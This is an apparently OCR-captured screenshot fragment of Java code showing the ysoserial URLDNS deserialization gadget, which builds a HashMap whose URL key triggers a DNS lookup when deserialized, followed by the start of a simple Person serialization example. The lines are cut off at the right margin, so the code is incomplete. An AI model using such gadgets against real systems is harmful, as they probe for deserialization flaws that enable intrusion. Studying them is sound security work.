
@PayloadTest(skip = "true")

@Dependencies()

@Authors({ Authors.GEBL })

public class URLDNS implements ObjectPayload<Object> 
        public  Object getObject(final String url) th
                //Avoid DNS resolution during payload
                //Since the field <code>java.net.URL.
                URLStreamHandler handler = new Silent
                HashMap ht = new HashMap(); // HashMa
                URL u = new URL(null, url, handler); 
                ht.put(u, url); //The value can be an
                Reflections.setFieldValue(u, "hashCod
                return ht;

        }

    public static void SerializePerson() throws Excep
            Person person = new Person();

            person.setName("gacl");
